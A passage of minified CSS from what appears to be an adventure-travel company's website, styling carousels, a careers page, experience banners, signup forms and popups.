.deals-klaviyo-form p span{font-size:1rem!important}}@media (max-width:575.98px){.section-download h3{font-size:1.5625rem}.section-download h3 span{font-size:1.25rem}.section-download .deals-klaviyo-form span{font-size:1.5625rem!important}.section-download .deals-klaviyo-form p span{font-size:1rem!important}.section-download .downloads{flex-direction:column}.section-download .download-button{margin-top:20px}}.swiper-google-map,.swiper-holder,.swiper-holder-2,.swiper-holder-3,.swiper-holder-map,.swiper-holder-thumb{position:relative}.swiper-holder{max-width:800px;margin:0 auto}.swiper-holder .swiper-slide{height:auto;position:relative;overflow:hidden;border-radius:30px;box-shadow:0 4px 5px rgba(0,0,0,.3);cursor:pointer}.swiper-holder .swiper-slide .video-player,.swiper-holder .swiper-slide img,.swiper-holder .swiper-slide video{filter:blur(6px);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;border-radius:inherit;opacity:.7}.swiper-holder .swiper-slide .video-player,.swiper-holder .swiper-slide video{position:absolute;top:0;left:0;width:100%;height:100%}.swiper-holder .swiper-slide.swiper-slide-active{cursor:default}.swiper-holder .swiper-slide.swiper-slide-active .video-player,.swiper-holder .swiper-slide.swiper-slide-active img,.swiper-holder .swiper-slide.swiper-slide-active video{opacity:1;filter:blur(0)}@media (max-width:575.98px){.swiper-holder{margin-left:-15px;margin-right:-15px}.swiper-holder .swiper-slide{border-radius:20px}}.swiper-pagination .swiper-pagination-bullet{width:10px;height:10px;box-shadow:0 0 5px 1px rgba(0,0,0,.9)}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff}.swiper-pagination.outside{bottom:5px}.swiper-pagination.white .swiper-pagination-bullet{box-shadow:0 0 5px 1px rgba(0,0,0,.9)!important;background:#bcbcbc!important;margin:4px!important}.swiper-pagination.white .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff!important}.swiper-fade .swiper-slide{opacity:0!important}.swiper-fade .swiper-slide.swiper-slide-active{opacity:1!important}.video-player::-webkit-media-controls,.video-player::-webkit-media-controls-play-button{display:none!important;opacity:0!important}.video-player::-webkit-media-controls-mute-button,.video-player::-webkit-media-controls-volume-slider{display:none!important;opacity:0!important}.video-player::-webkit-media-controls-current-time-display,.video-player::-webkit-media-controls-timeline{display:none!important;opacity:0!important}.video-player::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none;opacity:0}.video-player::-webkit-media-controls-panel,.video-player::-webkit-media-controls-start-playback-button{display:none!important}.video-player::slotted::-webkit-media-controls-container{display:none!important;visibility:hidden!important;opacity:0!important;-webkit-appearance:none!important}.swiper-button-icon{opacity:.6;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.swiper-button-icon img{width:50px;max-width:50px}.swiper-button-icon:after{display:none}.swiper-button-icon:hover{opacity:1}.swiper-button-hidden{display:none!important}.popup-hotdeals{position:fixed;bottom:115px;right:20px;width:258px;padding:15px;background:#ffcc64;border-radius:25px;text-align:center;box-shadow:0 0 5px 1px rgba(45,45,45,.3);cursor:pointer;-webkit-animation:bounceInRight 1s 1;-moz-animation:bounceInRight 1s 1;-ms-animation:bounceInRight 1s 1;-o-animation:bounceInRight 1s 1;animation:bounceInRight 1s 1;z-index:991}.popup-hotdeals span{display:block;font-size:.75rem}.popup-hotdeals strong{position:relative;display:inline-block;font-size:1.25rem}.popup-hotdeals .btn-close{font-size:.75rem;position:absolute;top:-12px;right:-8px;border:none;background:none}.popup-hotdeals .pop-hd-inner{position:relative}.popup-hotdeals:not(.show){display:none}@media (max-width:575.98px){.popup-hotdeals{right:auto;left:15px;bottom:100px}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-ms-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.zx-3{z-index:3}.career-page .container{max-width:1350px}.career-page a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.career-page h2{font-size:3.125rem;margin-bottom:25px}@media (max-width:991.98px){.career-page h2{font-size:42px}}.career-page h4{font-size:2.8125rem;font-style:italic;text-shadow:0 0 12px rgba(0,0,0,.7)}@media (max-width:1199.98px){.career-page h4{font-size:30px}}.career-page h5{font-size:2.1875rem;font-weight:300}@media (max-width:991.98px){.career-page h5{font-size:28px}}@media (max-width:575.98px){.career-page h5{font-size:26px}}.career-page h6,.career-page strong{font-size:1.25rem;font-weight:500;margin-bottom:20px}@media (max-width:991.98px){.career-page h6,.career-page strong{font-size:18px}}.career-page ul{margin:0;padding:0}.career-page .btn.btn-black{font-size:.875rem;padding:10px 15px;background:#000;color:#ffcc64;border-radius:10px}.career-page .btn.btn-black i,.career-page .btn.btn-black svg{margin-left:40px}.career-page .container-sm{max-width:700px}.career-page .container-md{max-width:1200px}.career-page .container-md.right{margin-right:0}.career-page .container-smd{max-width:1000px;width:100%;margin:0 auto}.career-page .yellow-bg{padding-top:40px;padding-bottom:40px;background:#ffcc64}.career-page .yellow-bg P:last-child{margin-bottom:0}.career-page .swiper-wrapper{height:100%!important}.career-page .section{position:relative;padding:60px 0}.career-page .section.section-hero{padding:0}@media (max-width:1199.98px){.career-page .section.section-hero{height:500px}}@media (max-width:991.98px){.career-page .section.section-hero{height:400px}}.career-page .section.section-dark,.career-page .section.section-snippet{background:#000;color:#fff}.career-page .section.section-career-team h2{margin-right:40%}@media (max-width:991.98px){.career-page .section.section-career-team h2{margin-right:0}}.career-page .section.section-bg{padding:80px 0;background-size:cover!important;background-position:50%!important;background-repeat:no-repeat!important;color:#fff}.career-page .section.section-bg:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3)}.career-page .section.section-bg .container{position:relative;z-index:2}.career-page .section.section-bg h2,.career-page .section.section-bg h5,.career-page .section.section-bg p{text-shadow:0 0 12px rgba(0,0,0,.7)}.career-page .section.section-bg h2{margin-bottom:0}.career-page .section.section-bg h5{margin-bottom:20px}.career-page .section.section-bg p{font-size:1.25rem}@media (max-width:767.98px){.career-page .section.section-bg{padding:60px 0}}.career-page .country-nav{font-size:1.75rem}.career-page .country-nav ul{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.career-page .country-nav li{list-style:none}.career-page .country-nav li a,.career-page .country-nav li button{display:block;margin:5px 20px;color:#fff;font-weight:700}.career-page .country-nav li a:hover,.career-page .country-nav li button:hover{color:#ffcc64}@media (max-width:991.98px){.career-page .country-nav{font-size:1.4375rem}.career-page .country-nav li{flex-grow:1;flex-basis:33.333%}}@media (max-width:767.98px){.career-page .country-nav{font-size:1.125rem}}@media (max-width:575.98px){.career-page .country-nav li{flex-grow:1;flex-basis:50%}.career-page .country-nav li a,.career-page .country-nav li button{margin:5px}}.career-page .button-border{position:relative;text-align:center;padding-left:15px;padding-right:15px}.career-page .button-border .btn{position:relative;font-weight:700;color:#121212;background:#ffcc64;border:none;z-index:2;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.career-page .button-border .btn:hover{background:#000;color:#ffcc64}.career-page .button-border:before{position:absolute;top:50%;left:0;width:100%;height:1px;content:"";border-top:1px solid #767474;z-index:0}@media (max-width:767.98px){.career-page .button-border .btn{font-size:1rem}}.career-page .slide-content{font-size:1.25rem;padding:150px 0 70px;background-repeat:no-repeat!important;background-size:auto 100%!important;background-position:50px 100%!important}.career-page .slide-content .container{position:relative;z-index:2}.career-page .slide-content:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.8)}@media (max-width:1199.98px){.career-page .slide-content{background-position:0 100%!important}}@media (max-width:991.98px){.career-page .slide-content{padding-top:50px;padding-bottom:100px;background-size:cover!important}}.career-page .swiper-slide .col-left,.career-page .swiper-slide .sec-left-bottom,.career-page .swiper-slide .sec-left-top{-webkit-transition:all 1.2s ease;-moz-transition:all 1.2s ease;-ms-transition:all 1.2s ease;-o-transition:all 1.2s ease;transition:all 1.2s ease;opacity:0;-webkit-transform:translateX(-200px);-moz-transform:translateX(-200px);-ms-transform:translateX(-200px);-o-transform:translateX(-200px);transform:translateX(-200px)}.career-page .swiper-slide .col-right,.career-page .swiper-slide .sec-right-bottom{-webkit-transition:all 1.2s ease;-moz-transition:all 1.2s ease;-ms-transition:all 1.2s ease;-o-transition:all 1.2s ease;transition:all 1.2s ease;opacity:0;-webkit-transform:translateX(200px);-moz-transform:translateX(200px);-ms-transform:translateX(200px);-o-transform:translateX(200px);transform:translateX(200px)}.career-page .swiper-slide.swiper-slide-active .col-left,.career-page .swiper-slide.swiper-slide-active .col-right,.career-page .swiper-slide.swiper-slide-active .sec-left-bottom,.career-page .swiper-slide.swiper-slide-active .sec-left-top,.career-page .swiper-slide.swiper-slide-active .sec-right-bottom{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}@media (max-width:991.98px){.career-page .swiper-slide .col-left,.career-page .swiper-slide .sec-left-bottom{margin-bottom:20px}}.career-page .section-stripes{padding:0;margin-top:100px;margin-bottom:50px}.career-page .section-stripes:after{position:absolute;top:0;right:0;width:64%;height:100%;content:"";background:#ffcc64}.career-page .section-stripes:before{position:absolute;top:290px;right:0;width:calc(64% - 20px);height:calc(100% - 290px);content:"";background:#2d2d2d;z-index:1}.career-page .section-stripes .swiper-holder-2{z-index:3}.career-page .section-stripes .slide-content-stripe{position:relative;z-index:2;padding-bottom:50px}.career-page .section-stripes .slide-content-stripe .sec-left-top{width:55%;min-height:200px;text-align:right;padding-top:50px;padding-bottom:40px}.career-page .section-stripes .slide-content-stripe .sec-left-top h6{width:100%;max-width:200px;margin-left:auto;font-weight:300;font-style:italic}.career-page .section-stripes .slide-content-stripe .sec-right-top{padding-top:50px;padding-bottom:50px}.career-page .section-stripes .slide-content-stripe .sec-right-bottom{padding-top:100px;padding-right:40px;color:#fff}.career-page .section-stripes .slide-content-stripe .sec-right-bottom h6,.career-page .section-stripes .slide-content-stripe .sec-right-bottom strong{font-weight:700}@media screen and (max-width:1500px){.career-page .section-stripes:after{width:71%}.career-page .section-stripes:before{width:calc(71% - 20px)}}@media (max-width:991.98px){.career-page .section-stripes{margin-top:0;margin-bottom:0}.career-page .section-stripes:after{width:100%}.career-page .section-stripes:before{width:100%;height:100%;top:0}.career-page .section-stripes .slide-content-stripe .sec-right-top{width:calc(100% + 30px);margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px;background:#ffcc64}.career-page .section-stripes .slide-content-stripe .sec-right-bottom{padding-top:50px;padding-bottom:20px;padding-right:0}.career-page .section-stripes .slide-content-stripe .sec-left{display:flex;flex-direction:column}.career-page .section-stripes .slide-content-stripe .sec-left .sec-left-top{order:2;padding:20px 15px;width:100%;min-height:0;color:#fff;text-align:center}.career-page .section-stripes .slide-content-stripe .sec-left .sec-left-top h6{max-width:100%}.career-page .section-stripes .slide-content-stripe .sec-left .sec-left-bottom{order:1}}.career-page .col-black-box{display:flex;position:relative;padding:50px 0 50px 50px;height:100%}.career-page .col-black-box img{position:relative;z-index:2;margin-top:auto;margin-left:auto;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.career-page .col-black-box:hover img{-webkit-transform:translateX(-25px);-moz-transform:translateX(-25px);-ms-transform:translateX(-25px);-o-transform:translateX(-25px);transform:translateX(-25px)}.career-page .col-black-box:after{position:absolute;top:0;left:0;width:calc(100% - 50px);height:100%;content:"";background:#121212}@media (max-width:991.98px){.career-page .col-black-box{margin-top:30px}.career-page .col-black-box:hover img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@media (max-width:767.98px){.career-page .col-black-box{padding:20px 0 20px 20px}.career-page .col-black-box:after{width:calc(100% - 20px)}}.career-page .form form .needsclick .needsclick{max-width:450px;border-radius:8px!important}.career-page .form form .needsclick .needsclick:first-child{max-width:100%}.career-page .form form .needsclick .needsclick[role=option]{border-radius:0!important}.career-page .form form .needsclick .needsclick p{text-align:left!important}.career-page .form form .needsclick input,.career-page .form form .needsclick select{font-size:14px!important;border-radius:8px!important}.career-page .form .klaviyo-form.klaviyo-form.klaviyo-form{padding:0!important}.career-page .form button.kl-private-reset-css-Xuajs1{max-width:200px!important;border-radius:8px!important}@media (max-width:991.98px){.career-page .form form .needsclick .needsclick,.career-page .form form .needsclick .needsclick:first-child{max-width:100%}}.career-page .team-cards{display:flex;flex-wrap:wrap;margin-left:-20px;align-items:flex-start;height:412px}.career-page .team-cards .card{max-width:320px;background:#f2f2f2;border:none;padding:15px;border-radius:15px;flex-grow:1;margin-left:20px;flex-basis:calc(33.333% - 20px);cursor:default;height:auto!important}.career-page .team-cards .card .card-img-circle{position:relative;overflow:hidden;border-radius:50%;margin-bottom:20px}.career-page .team-cards .card .card-img-circle img{border-radius:inherit}.career-page .team-cards .card .card-content{font-size:.875rem}.career-page .team-cards .card .card-content p{position:relative;overflow:hidden;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-bottom:0}.career-page .team-cards .card .card-footer{padding-top:20px!important;margin-top:auto;background:none;padding:0;border:none}.career-page .team-cards .card .card-footer strong{font-size:inherit;font-weight:700}.career-page .team-cards .card:hover .card-content p{overflow:visible;line-clamp:none;-webkit-line-clamp:initial}@media (max-width:991.98px){.career-page .team-cards{height:460px}.career-page .team-cards .card{height:100%;margin-top:20px}.career-page .team-cards .card:hover{height:auto}.career-page .team-cards .card:hover .card-content{line-clamp:none;-webkit-line-clamp:initial}}@media (max-width:767.98px){.career-page .team-cards{height:400px}}@media (max-width:575.98px){.career-page .team-cards{height:auto;align-items:normal;justify-content:center}.career-page .team-cards .card{height:auto;flex-basis:calc(50% - 20px);max-width:calc(50% - 20px)}.career-page .team-cards:hover{align-items:flex-start}}.career-page .filter-nav ul{display:flex;flex-wrap:wrap;margin-left:-20px;justify-content:center}.career-page .filter-nav ul li{margin-left:20px;margin-top:15px;list-style:none;max-width:calc(20% - 20px);flex-basis:calc(20% - 20px)}.career-page .filter-nav a,.career-page .filter-nav button{display:flex;align-items:center;justify-content:center;font-size:1.25rem;font-weight:700;line-height:20px;height:100%;padding:10px 20px;color:#121212;background:#ffcc64;border-radius:30px;text-align:center}.career-page .filter-nav a:hover,.career-page .filter-nav button:hover{background:#000;color:#ffcc64}@media (max-width:991.98px){.career-page .filter-nav ul li{height:60px;max-width:calc(33.333% - 20px);flex-basis:calc(33.333% - 20px)}.career-page .filter-nav ul li a{font-size:1.4375rem}}@media (max-width:767.98px){.career-page .filter-nav ul li{height:50px;max-width:calc(50% - 20px);flex-basis:calc(50% - 20px)}.career-page .filter-nav ul li a{font-size:1rem;line-height:1}}.swiper-holder-2 .swiper-pagination-bullet{background:#ffcc64;margin-left:15px!important;margin-right:15px!important;opacity:1}.swiper-holder-2 .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:0 0 0 5px #4ec2c4}.swiper-holder-2 .swiper-button-next,.swiper-holder-2 .swiper-button-prev{color:#fff;width:25px;height:25px}.swiper-holder-2 .swiper-button-next.swiper-button-disabled,.swiper-holder-2 .swiper-button-prev.swiper-button-disabled{opacity:0}.swiper-holder-2 .swiper-button-next:after,.swiper-holder-2 .swiper-button-prev:after{font-size:25px}.swiper-holder-2 .swiper-pagination-top{position:absolute;top:100px;left:50%;max-width:1350px;width:100%;text-align:center;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-pagination-top .swiper-pagination{position:relative;max-width:50%;margin-left:auto;padding-left:3rem}@media (max-width:991.98px){.swiper-holder-2 .swiper-pagination-top{top:auto;bottom:30px;left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-pagination-top .swiper-pagination{max-width:100%;padding-left:0}}.swiper-holder-2 .swiper-pagination-mid{position:absolute;top:330px;left:50%;max-width:1350px;width:100%;text-align:center;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-pagination-mid .swiper-pagination{position:relative;margin-left:auto;padding-left:3rem;width:41.66667%;margin-right:9%}@media (max-width:991.98px){.swiper-holder-2 .swiper-pagination-mid{top:auto;bottom:30px;left:0;max-width:100%;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-pagination-mid .swiper-pagination{padding-left:0;width:100%;margin-right:0}}.swiper-holder-2 .swiper-button-b-left{position:absolute;width:100%;max-width:1350px;bottom:65px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-button-b-left .swiper-button-inner{position:relative;max-width:calc(41.66667% - 5rem);margin-left:calc(8.33333% + 2.5rem);margin-right:2.5rem;height:25px}@media (max-width:1199.98px){.swiper-holder-2 .swiper-button-b-left{bottom:25px}.swiper-holder-2 .swiper-button-b-left .swiper-button-inner{max-width:41.66667%;margin-left:8.33333%;margin-right:0}}@media (max-width:991.98px){.swiper-holder-2 .swiper-button-b-left{top:auto;bottom:40%;left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-button-b-left .swiper-button-inner{display:none;max-width:100%;margin-right:10px;margin-left:10px}}.swiper-holder-2 .swiper-button-b-right{position:absolute;width:100%;max-width:1350px;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-button-b-right .swiper-button-inner{position:relative;max-width:41.66667%;height:25px;margin-left:auto;margin-right:8.33333%}@media (max-width:1199.98px){.swiper-holder-2 .swiper-button-b-right{bottom:20px}}@media (max-width:991.98px){.swiper-holder-2 .swiper-button-b-right{max-width:100%;bottom:auto;top:calc(50% + 100px);left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-button-b-right .swiper-button-inner{display:none;max-width:100%;margin:0 10px}}.experience-hero-banner{position:relative;display:flex;flex-direction:column;min-height:500px;max-height:65vh;color:#fff}.experience-hero-banner+.slogan{margin-top:0!important}.experience-hero-banner.fullscreen-banner,.experience-hero-banner.fullscreen-banner .img-objectfit{max-height:100vh}.experience-hero-banner.overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.4)}.experience-hero-banner.overlay .exp-hero-content{z-index:2}.experience-hero-banner.overlay .container{padding-top:70px;max-width:1080px;width:100%}.experience-hero-banner .img-objectfit{min-height:500px;max-height:65vh;object-position:64% 50%}.experience-hero-banner .exp-hero-content{display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:40px 0;text-align:center}.experience-hero-banner .exp-hero-content .booking-search{opacity:0;z-index:-1}.experience-hero-banner .exp-hero-content .booking-search .container{max-width:890px;padding-top:.75rem}.experience-hero-banner .exp-hero-content .booking-search.fixed{opacity:1;z-index:999}.experience-hero-banner .exp-hero-content h1{font-size:5rem;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content h3{font-family:Montserrat;font-size:2.8125rem;font-weight:300;text-transform:uppercase;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content h4{font-family:Montserrat;font-size:1.875rem;font-weight:400;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content .container{padding-top:70px;width:100%}.experience-hero-banner .exp-hero-content.custom-campaign-banner h1{font-size:4.375rem;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content.custom-campaign-banner h3{font-size:2.1875rem;font-weight:300}@media (max-width:1199.98px){.experience-hero-banner .exp-hero-content{padding:20px 0}.experience-hero-banner .exp-hero-content h1{font-size:3.75rem!important}.experience-hero-banner .exp-hero-content h3{font-size:2.1875rem!important}.experience-hero-banner .exp-hero-content h4{font-size:1.5625rem!important}.experience-hero-banner .exp-hero-content .hero-btns .btn{font-size:.875rem}}@media (max-width:767.98px){.experience-hero-banner,.experience-hero-banner .img-objectfit{min-height:300px}.experience-hero-banner .exp-hero-content h1{font-size:2.1875rem!important}.experience-hero-banner .exp-hero-content h3,.experience-hero-banner .exp-hero-content h4{font-size:.875rem!important}.experience-hero-banner .exp-hero-content .container{padding-top:130px}.experience-hero-banner .exp-hero-content .lead{font-size:1rem!important}}.hero-btns .btn{position:relative;margin:5px;padding:10px 30px;background:rgba(0,0,0,.4);border-color:transparent;box-shadow:none!important}.hero-btns .btn.active,.hero-btns .btn:hover{color:#fff;background-color:rgba(0,0,0,.8)!important;border-color:rgba(0,0,0,.8)!important}.hero-btns .btn.active{cursor:default;pointer-events:none}.hero-btns .btn.active:after{position:absolute;bottom:6px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);content:"";width:30px;height:2px;border-top:2px solid #767474;border-radius:5px}@media (max-width:767.98px){.hero-btns{position:relative;margin-bottom:10px;margin-right:60px;overflow:auto}.hero-btns .btn{font-size:.625rem;padding:5px 8px;margin:2px}.hero-btns .btn:after{display:none}}@media (max-width:575.98px){.hero-btns{margin-left:-2px}}.experiences-list{max-width:1100px;margin:0 auto}.card-list .cards{margin-bottom:30px}@media (max-width:991.98px){.card-list{margin-left:-10px;margin-right:-10px}.card-list .cards{padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (max-width:575.98px){.card-list{margin-left:-5px;margin-right:-5px}.card-list .cards{padding-left:5px;padding-right:5px;margin-bottom:10px}}.exp-detail{margin-top:50px;margin-bottom:50px;position:relative}.exp-detail.overlay:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(120deg,#fff,#fff);opacity:.7}.exp-detail .loading{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;display:none}.exp-detail h2{font-size:2.5rem;margin-bottom:20px}.exp-detail h2+strong{display:block;margin-bottom:30px}.exp-detail h3{font-size:1.125rem!important;font-weight:700}.exp-detail.container-sm{max-width:920px}.exp-detail .exp-info,.exp-detail .exp-rates{position:relative;margin-top:40px}.exp-detail .exp-info:before,.exp-detail .exp-rates:before{display:block;margin-bottom:40px;max-width:410px;height:1px;content:"";border-top:1px solid #bcbcbc}.exp-detail .exp-info span,.exp-detail .exp-rates span{display:block}.exp-detail .exp-info span em,.exp-detail .exp-rates span em{font-style:normal;font-weight:700;margin-left:10px;color:#4fc48a}.exp-detail .exp-info span em a,.exp-detail .exp-rates span em a{color:#338de0}.exp-detail .exp-info{max-width:410px}.exp-detail .exp-info ul{padding-left:20px}.exp-detail .col-lg-8 span+b{display:block;margin-top:30px}@media (max-width:991.98px){.exp-detail{padding-top:50px!important}}@media (max-width:767.98px){.exp-detail{margin-top:30px!important;margin-bottom:30px}.exp-detail h2{font-size:1.875rem}.exp-detail .exp-info .exp-info,.exp-detail .exp-info:before,.exp-detail .exp-rates .exp-info,.exp-detail .exp-rates:before{max-width:100%}}.container.archive{position:relative}.currency-right{display:inline-block;position:absolute;top:44px;right:15px;z-index:5}@media (max-width:991.98px){.currency-right{top:30px}}@media (max-width:767.98px){.currency-right{top:22px}.currency-right .select2-selection__rendered{font-size:.875rem;font-weight:500}}.currency-end{display:flex;justify-content:flex-end}@media (max-width:1199.98px){.navbar.exp-nav{justify-content:flex-start;padding-right:120px}.navbar.exp-nav .menu li{margin:0 20px}.navbar.exp-nav .menu .sub-menu li{margin:0}}@media (max-width:767.98px){.navbar.exp-nav{padding-right:0}}@media (max-width:991.98px){.col-initial{position:static}.currency-end:not(.no-absolute){position:absolute;top:-10px;right:15px}}.mad-pic{height:calc(100% - 30px)}@media (max-width:991.98px){.mad-pic{height:calc(100% - 20px)}}@media (max-width:575.98px){.mad-pic{height:calc(100% - 10px)}}.nav-flex{display:flex;justify-content:space-between;align-items:center}.nav-flex h4{font-size:1.25rem;margin-bottom:0}.nav-flex h4 span{font-weight:400}.nav-flex .navbar{margin-left:auto;padding-left:20px}.nav-flex .navbar .menu>li{margin:0 15px}.nav-flex .navbar .menu>li:first-child{margin-left:0}.nav-flex .navbar .menu>li:last-child{margin-right:0}@media (max-width:1199.98px){.nav-flex{flex-direction:column}.nav-flex h4{text-align:center}.nav-flex .navbar{width:100%;margin-left:0;padding-left:0}}@media (max-width:767.98px){.nav-flex{flex-direction:column}.nav-flex .navbar{width:calc(100% + 30px);margin-left:-15px}}.madventure-country-thumb.slider-holder-overflow{overflow:visible}.madventure-country-thumb .swiper-holder-3{border-top:0;margin-left:-7px;margin-right:-7px}.madventure-country-thumb .swiper-holder-3 .swiper-slide:first-child{margin-left:0!important}.madventure-country-thumb .swiper-holder-3 .swiper-button-next,.madventure-country-thumb .swiper-holder-3 .swiper-button-prev{width:50px;height:50px;top:50%}@media (max-width:991.98px){.madventure-country-thumb .swiper-holder-3 .swiper-button-next,.madventure-country-thumb .swiper-holder-3 .swiper-button-prev{display:block}}.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide img{opacity:.5}.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide.active img,.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide:hover img{opacity:1}.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide.active img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.madventure-country-thumb .swiper{padding-left:7px;padding-right:7px}@media (min-width:992px){.madventure-country-thumb .swiper-wrapper.swiper-wrapper-center{justify-content:center}}.madventure-country-thumb .swiper-button-next{right:-10px}.madventure-country-thumb .swiper-button-prev{left:-10px}.madventure-country-thumb 